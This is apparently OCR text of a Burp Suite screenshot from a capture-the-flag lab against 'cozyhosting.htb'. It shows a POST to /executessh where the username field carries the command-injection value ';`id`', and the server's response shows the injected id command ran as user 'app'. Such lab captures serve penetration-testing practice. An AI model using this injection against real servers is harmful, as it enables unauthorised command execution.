 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1276686CBA9CB09BD91FA3584BF4334D
14 Connection: close
15
16 host=127.0.0.1&username=;`id`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Oct 2023 23:32:20 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S
ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]/bin/bash:
line 1: uid=1001(app): command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14